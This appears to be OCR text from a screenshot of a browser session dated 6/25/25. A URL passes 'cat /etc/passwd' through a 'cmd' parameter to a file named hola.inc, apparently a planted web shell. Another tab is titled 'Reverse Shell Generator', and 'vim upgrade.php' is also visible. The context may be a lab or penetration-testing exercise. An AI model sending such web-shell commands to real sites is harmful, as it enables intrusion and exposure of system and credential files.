 6/25/25 | 10:42 AM 13% 45%
webamok.echocity-f.com/media/hola.inc?cmd=cat+%2Fetc%2Fpasswd and 2 more pages - Personal - Microsoft Edge
vim upgrade.php
Enter your website title»Adm webamok.echocity-f.com/me Online - Reverse Shell Genera
Not secure webamok.echocity-f.com/media/hola.inc?cmd=cat+%2Fetc%2Fpasswd
Execute